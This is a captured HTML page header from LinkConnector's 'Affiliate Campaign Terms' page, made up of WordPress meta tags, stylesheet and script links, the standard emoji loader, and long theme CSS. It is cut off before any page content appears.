

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkconnector.com/affiliate-campaign-terms/?mid=153105&cid=6513
body_size: 25297
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Affiliate Campaign Terms | LinkConnectorLinkConnector</title>
	<!--[if lt IE 9]>
		<script src="https://www.linkconnector.com/wordpress/wp-content/themes/codeus/js/html5.js" type="text/javascript"></script>
	<![endif]-->
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css" type="text/css" media="screen">

<!-- <link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/font-awesome.min.css"> -->
<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">

<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v3.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.linkconnector.com/affiliate-campaign-terms/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Affiliate Campaign Terms | LinkConnector" />
<meta property="og:url" content="https://www.linkconnector.com/affiliate-campaign-terms/" />
<meta property="og:site_name" content="LinkConnector" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Affiliate Campaign Terms | LinkConnector" />
<meta property="DC.date.issued" content="2016-04-27T14:04:11-07:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Feed" href="https://www.linkconnector.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Comments Feed" href="https://www.linkconnector.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.linkconnector.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/css/dist/block-library/style.min.css,wordpress/wp-includes/css/classic-themes.min.css,wordpress/wp-content/plugins/LayerSlider/static/css/layerslider.css,wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css,wordpress/wp-content/plugins/svg-vector-icons-pro/public/css/wordpress-svg-frontend-style.min.css,wordpress/wp-content/plugins/svg-vector-icons-pro/admin/css/wordpress-svg-icon-plugin-style.min.css,wordpress/wp-content/plugins/js_composer/assets/css/js_composer.min.css,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.css,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/nivo-slider.css,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700%7CQuicksand:300,regular%7CKarla:700%7CSource+Sans+Pro&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-600-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-regular-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-300-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Quicksand-regular-latin-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='codeus-fonts-icons-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/fonts/icons.css,wordpress/wp-content/themes/codeus-child/style.css,wordpress/wp-content/themes/codeus/css/editor-content.css,wordpress/wp-content/themes/codeus/css/js_composer.css,wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css,wordpress/wp-content/themes/codeus-child/css/lc-classes.css,wordpress/wp-content/uploads/wp-svg-icons/custom-pack/style.css,wordpress/wp-content/themes/codeus/style.css,wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css,wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='codeus-ie-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 10]>
<link rel='stylesheet' id='codeus-ie9-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='lc-custom-owlc-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery-migrate.min.js,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/jquery.nivo.slider.pack.js,wordpress/wp-content/themes/codeus/js/combobox-front.js'></script>
<link rel="https://api.w.org/" href="https://www.linkconnector.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.linkconnector.com/wp-json/wp/v2/pages/2647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.linkconnector.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.linkconnector.com/wordpress/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.linkconnector.com/?p=2647' />
<link rel="alternate" type="application/json+oembed" href="https://www.linkconnector.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-campaign-terms%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.linkconnector.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-campaign-terms%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->	<style type="text/css">
			</style>
	<style type="text/css">

/* ELEMENTS */

body {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
					color: #231f20;
			}
a {
			color: #48afdb;
	}
a:hover {
			color: #48afdb;
	}
a:active {
			color: #48afdb;
	}
h1,
.woocommerce.single-product .product .price {
			font-family: 'Open Sans';
				font-size: 33px;
				line-height: 34px;
				font-weight: 300;
				font-style: normal;
				color: #929497;
	}
h2,
body.home-constructor h3.widget-title,
.shop_table.cart .cart_totals,
.shop_table.cart .cart_totals .order-total strong {
			font-family: 'Quicksand';
				font-size: 29px;
				line-height: 33px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
h3,
.shop_table.cart td.product-subtotal,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
ul.products .price,
.related-products.block.portfolio ul.thumbs li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
h4,
table thead th,
.widget_shopping_cart .mini-cart-bottom .total .amount,
ul.product_list_widget li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
.quantity.buttons_added input[type="button"] {
			font-family: 'Quicksand';
	}
h5,
.product-left-block .stock,
h3.comment-reply-title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 27px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
ul.product_list_widget li .price {
			font-size: 23px;
				line-height: 27px;
	}
h6 {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.page-links-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.bar-title {
			color: #48afdb;
	}
#footer #contacts .bar-title,
#footer #contacts a {
			color: #48afdb;
	}
input[type="submit"],
button,
a.button,
.widget input[type="submit"],
.widget button,
.widget a.button {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 19px;
				font-weight: normal;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:before,
button:before,
a.button:before,
.widget input[type="submit"]:before,
.widget button:before,
.widget a.button:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:hover,
button:hover,
a.button:hover,
.widget input[type="submit"]:hover,
.widget button:hover,
.widget a.button:hover {
			color: #ffffff;
				background-color: #699e29;
	}
input[type="submit"]:hover:before,
input[type="submit"]:hover:before,
input[type="submit"]:hover:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:active,
button:active,
a.button:active {
			color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:active:before,
input[type="submit"]:active:before,
input[type="submit"]:active:before {
			color: #ffffff;
		border-color: #ffffff;
	}
.icon {
				color: #d6dde3;
		}
.icon.active {
			color: #9073B3;
	}
input[type="text"], input[type="password"], textarea,
input[type="color"], input[type="date"], input[type="datetime"],
input[type="datetime-local"], input[type="email"], input[type="number"],
input[type="range"], input[type="search"], input[type="tel"],
input[type="time"], input[type="url"], input[type="month"], input[type="week"] {
			background-color: #ffffff;
				color: #99a2a9;
				border-color: #d6dde3;
	}
.pagination > a,
.pagination > span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				color: #3b3e4f;
				border-color: #9073B3;
	}
.pagination .current,
.pagination > span,
.pagination a:hover {
			background-color: #9073B3;
				color: #ffffff;
	}
body span.styled-subtitle,
.portfolio ul.thumbs.products li .small-title a,
.related-products.block.portfolio ul.thumbs li .small-title a,
.shop_table.cart .cart_totals th,
.shop_table.cart th,
.before-cart-table {
			font-family: 'Quicksand';
				color: #9073B3;
				font-size: 27px;
				line-height: 31px;
	}
.woocommerce.single-product .product .price {
			color: #9073B3;
	}
.woocommerce #customer_login .col .login-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row .input-text {
			font-family: 'Quicksand';
	}
.socials li a:hover:after {
			background-color: #9073B3;
				color: #ffffff;
	}

/* LAYOUT */

#page {
				}

/* HEADER */

.page-title-block .page-title-block-header {
			font-size: 33px;
	}

#header {
		}
#header.header-fixed {
	}
#header #site-navigation li.current-menu-item,
#header #site-navigation li.current-menu-ancestor {
	}
#header #site-navigation li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 41px;
				font-weight: 600;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li a:hover {
			color: #9073B3;
	}
#header #site-navigation li.current-menu-item > a,
#header #site-navigation li.current-menu-ancestor > a {
			color: #9073B3;
	}
#header #site-navigation li li,
#header #site-navigation ul.minicart .cart_list_item {
			background-color: #ffffff;
	}
#header #site-navigation li li + li {
			background-color: #ffffff;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a,
#header #site-navigation li li li a {
			background-color: #e8ecef;
	}
#header #site-navigation li li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a {
			color: #3b3e4f;
	}
#header #site-navigation li li.menu-parent-item > a:before {
			color: #9073B3;
	}
#header #site-navigation li li.menu-parent-item:hover > a:before,
#header #site-navigation li li.current-menu-item > a:before,
#header #site-navigation li li.current-menu-ancestor > a:before {
			color: #3b3e4f;
	}
#header #site-navigation li li li:hover a,
#header #site-navigation li li li.current-menu-item a,
#header #site-navigation li li li.current-menu-ancestor a {
			background-color: #9073B3;
	}
@media only screen and (max-width:799px) {
	#header #site-navigation li {
					background-color: #ffffff;
			}
	#header #site-navigation li.current-menu-item,
	#header #site-navigation li.current-menu-ancestor {
			}
	#header #site-navigation li a {
					font-family: 'Open Sans';
							font-size: 15px;
							line-height: 30px;
							font-weight: normal;
							font-style: normal;
							color: #3b3e4f;
			}
	#header #site-navigation li a:hover {
					color: #3b3e4f;
			}
	#header #site-navigation li.current-menu-item > a,
	#header #site-navigation li.current-menu-ancestor > a {
					color: #9073B3;
			}
}

/* MAIN */

.content-wrap {
			background-color: #ffffff;
		}

/* SIDEBAR */

.sidebar .widget + .widget {
			border-top-color: #d6dde3;
	}

/* FOOTER */

#footer #contacts {
			background-color: #3b3e4f;
					color: #e8ecef;
	}
#footer .socials-icons li a:after {
			color: #3b3e4f;
	}
#footer .socials-icons li a:hover:after {
			background-color: #9073B3;
	}
#bottom-line {
			background-color: #3b3e4f;
				color: #e8ecef;
		}
#bottom-line .footer-nav li a {
			color: #e8ecef;
	}
#bottom-line .footer-nav li:before {
			color: #9073B3;
	}
#bottom-line .site-info {
			color: #7b848f;
	}
#bottom-line .site-info a {
			color: #8e73b2;
	}

/* SLIDESHOW */

.slideshow .nivo-caption .title {
			font-family: 'Quicksand';
				font-size: 65px;
				line-height: 80px;
				font-weight: normal;
				font-style: normal;
	}
.slideshow .nivo-caption .description {
			font-family: 'Open Sans';
				font-size: 23px;
				line-height: 38px;
				font-weight: normal;
				font-style: normal;
	}

/* QUICKFINDER */

.quickfinder.block,
.slideshow.block {
			background-color: #f0f4f7;
		}
.quickfinder ul li .title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder ul li .description {
			font-family: 'Open Sans';
				font-size: 13px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder.block ul li .title {
			color: #3b3e4f;
	}
.quickfinder.block ul li .description {
			color: #3b3e4f;
	}
.quickfinder ul li .image {
			color: #ffffff;
				background-color: #86C042;
	}

/* PORTFOLIO */

/* ARROWS */

html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.portfolio ul.thumbs li .title,
.block.portfolio ul.thumbs li .title {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 60px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .small-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .description {
			font-family: 'Open Sans';
				font-size: 17px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio.block {
			background-color: #e8ecef;
		}
.portfolio.block ul.thumbs li .title {
			background-color: #ffffff;
				color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .description {
			color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .small-title {
			color: #3b3e4f;
	}
.portfolio ul.thumbs li .title {
			background-color: #f0f4f7;
	}
.portfolio ul.thumbs li .title .title-hover-color {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .title .title-inner-content.hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle {
			background-color: #3a5370;
				color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle.active {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .share-block {
			background-color: #699e29;
	}
.portfolio ul.thumbs li .share-block a,
.portfolio ul.thumbs li .share-block a:hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block a:hover {
			background-color: #3a5370;
	}
.portfolio ul.thumbs li .info {
			font-size: 15px;
	}
.portfolio ul.thumbs li .info {
			color: #75889C;
	}
.portfolio ul.filter li a {
			color: #231f20;
	}
.portfolio ul.filter li a:hover,
.portfolio ul.filter li.active a {
			color: #9073B3;
	}
.portfolio ul.filter li .icon {
			color: #d6dde3;
	}
.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a .icon {
			color: #9073B3;
	}

/* NEWS & BLOG */

.blog_list li .date-day {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 29px;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
.blog_list li .date-day span {
			color: #ffffff;
	}
.news_list .news_item .image {
			background-color: #f0f4f7;
	}
.news_list .news_item .date {
			color: #75889C;
	}
.news_list .all-news a:before {
			color: #231f20;
	}
.blog_list li .comment-count {
			color: #75889C;
	}
.blog_list li .post-info {
			border-color: #d6dde3;
	}
.blog_list li .post-info-bottom .more-link b:before {
			color: #9073B3;
	}
.newslist:before,
.newslist:after {
			background-color: #f0f4f7;
	}
.newslist > li .datetime .day {
			color: #75889C;
	}
.newslist > li .datetime .time {
			font-family: 'Quicksand';
				font-size: 29px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
.newslist > li .thumbnail img {
			border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty {
			background-color: #f0f4f7;
		border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty:after {
			color: #d6dde3;
	}
.newslist > li .text {
			background-color: #f0f4f7;
	}
.newslist > li .text:after {
			border-color: transparent #f0f4f7 transparent transparent;
	}
@media only screen and (max-width:999px) {
	.panel .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
@media only screen and (max-width:799px) {
	#page .newslist > li .text:after {
					border-color:  transparent#f0f4f7 transparent transparent;
			}
}
@media only screen and (max-width:599px) {
	#page .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
.post-tags-block {
			border-color: #d6dde3;
	}
.post-tags {
			color: #75889C;
	}
.post-author-block {
			background-color: #f0f4f7;
	}
.post-author-avatar img {
			background-color: #ffffff;
	}
.post-author-info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.post-author-info .date-info {
			color: #75889C;
	}
.post-related-posts-line {
			border-color: #d6dde3;
	}
.post-posts-links a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.post-posts-links a:hover {
			color: #9073B3;
	}
.post-posts-links .left a:before,
.post-posts-links .right a:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}

.related-element img {
			border-color: #f0f4f7;
	}
.related-element.without-image > a {
			background-color: #f0f4f7;
	}
ol.commentlist .comment-content .comment-author {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
ol.commentlist .comment-content .comment-date {
			color: #75889C;
	}
ol.commentlist ul.children li {
			border-color: #d6dde3;
	}

/* COMMENTS */

ol.commentlist li.comment {
			border-color: #d6dde3;
	}
ol.commentlist{
			border-color: #d6dde3;
	}

/* GALLERY */

.gallery .slide-info,
.slideinfo .fancybox-title {
			background-color: #ffffff;
	}
.gallery ul.thumbs li.selected a {
			border-color: #f0f4f7;
	}
.gallery ul.thumbs li.selected a:before {
			border-color: transparent transparent #f0f4f7 transparent;
	}
.gallery .navigation .prev:before,
.gallery .navigation .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.gallery .slide-info .slide-description,
.slideinfo .fancybox-title .slide-description {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}

/* SHORTCODES */

.divider,
.divider.double,
.divider.dashed {
			border-color: #d6dde3;
	}
.text_box {
			background-color: #f0f4f7;
	}
.wrap-box.style-1 .wrap-box-inner,
.wrap-box.style-2 .wrap-box-inner,
.wrap-box.style-6 .wrap-box-inner {
			border-color: #d6dde3;
	}
.wrap-box.style-3 .wrap-box-inner {
			border-color: #f0f4f7;
	}
.accordion {
			border-color: #d6dde3;
	}
.accordion h5:before,
.shipping-calculator-button:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.tabs {
			background-color: #d6dde3;
	}
.tabs > ul.tabs-nav li a {
			background-color: #f0f4f7;
				color: #231f20;
	}
.tabs > ul.tabs-nav li.ui-tabs-active a {
			background-color: #ffffff;
					color: #9073B3;
	}
.tabs .tab_wrapper {
			background-color: #ffffff;
		}
.dropcap span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				border-color: #9073B3;
					color: #3b3e4f;
	}
.simple-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.list ul li:before {
			color: #9073B3;
	}
table {
			border-color: #f0f4f7;
	}
table thead tr {
			background-color: #f0f4f7;
	}
table tr:nth-child(even) {
			background-color: #f0f4f7;
	}
.alert-box > div {
			background-color: #f0f4f7;
	}
.alert-box .alert-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon,
.iconed-text .icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon.active,
.iconed-text .icon.active {
			background-color: #9073B3;
	}

/* WIDGETS */

h3.widget-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 40px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
		}
h3.widget-title + * {
	}
.widget a {
			color: #9073B3;
	}
.widget a:hover {
			color: #48afdb;
	}
.widget a:active {
			color: #48afdb;
	}

/* Projects & Contact Info */
.project_info-item .title,
.contact_info-item .title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
	}
.project_info-item + .project_info-item,
.contact_info-item + .contact_info-item {
			border-color: #d6dde3;
	}

/* Testimonials */
.testimonial_item td {
			color: #75889C;
	}
.testimonial_item td.image div {
			background-color: #f0f4f7;
	}
.testimonial_item td.info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

/* Categories */
.widget.widget_categories ul li,
.widget.widget_meta ul li {
			border-color: #d6dde3;
	}
.widget.widget_categories ul li a,
.widget.widget_meta ul li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover {
			color: #9073B3;
	}
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before {
			color: #9073B3;
	}

/* Custom Recent/Popular Posts */
.widget.Custom_Recent_Posts a,
.widget.Custom_Popular_Posts a,
.widget.widget_recent_entries a,
.widget.widget_rss a,
.twitter-box a,
.widget.widget_recent_comments a, {
			color: #48afdb;
	}
.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts .image {
			background-color: #f0f4f7;
	}
.widget.widget_recent_comments ul li:before {
			color: #d6dde3;
	}

.widget_tag_cloud a {
			color: #231f20;
	}

.widget.widget_archive a {
			color: #48afdb;
	}
.widget.widget_archive ul li a:before {
			color: #231f20;
	}


/* Menu Widgets */
.widget.widget_nav_menu li,
.widget.widget_submenu li {
			border-color: #d6dde3;
	}
.widget.widget_nav_menu li a,
.widget.widget_submenu li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_nav_menu li.current-menu-item a,
.widget.widget_nav_menu li.current-menu-ancestor a,
.widget.widget_submenu li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor a {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_nav_menu li li.current-menu-item,
.widget.widget_submenu li li.current-menu-item {
			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a:before,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a:before {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li a {
			color: #3b3e4f;
	}
.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
